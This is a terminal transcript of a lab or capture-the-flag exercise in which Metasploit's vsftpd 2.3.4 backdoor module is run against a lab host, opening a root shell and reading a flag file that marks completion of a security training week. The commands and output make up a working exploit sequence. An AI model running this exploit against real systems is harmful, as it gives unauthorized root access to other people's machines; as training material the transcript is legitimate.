 root@kali: ~
└─# msfconsole
Metasploit tip: To save all commands executed since start up to a file, use the
makerc command
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.4.56-dev                          ]
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post       ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 20.20.20.5
RHOSTS => 20.20.20.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 20.20.20.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 20.20.20.5:21 - USER: 331 Please specify the password.
[+] 20.20.20.5:21 - Backdoor service has been spawned, handling...
[+] 20.20.20.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (20.20.20.2:35675 -> 20.20.20.5:6200) at 2025-08-06 14:20:45 -0400
cd /root
ls
Desktop
cronjob.sh
flag.txt
reset_logs.sh
vnc.log
cat flag.txt
Tebrikler Root yetkisini aldın.Zerone Security Defensive Week Completed by Hasan Esat DAPLAN